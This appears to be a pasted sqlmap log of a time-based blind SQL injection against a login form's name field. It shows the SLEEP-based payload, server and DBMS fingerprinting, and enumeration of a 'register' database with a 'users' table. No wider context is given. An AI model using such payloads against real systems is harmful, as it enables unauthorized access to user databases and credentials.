 Payload: name=cqfi' AND (SELECT 7171 FROM (SELECT(SLEEP(5)))gojk)-- ezQA&password=
WlPN&submit=DYYq
---
do you want to exploit this SQL injection? [Y/n] Y
[20:20:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:20:19] [INFO] fetching tables for database: 'register'
[20:20:19] [INFO] resumed: 'users'
Database: register
[1 table]
+-------+
| users |
+-------+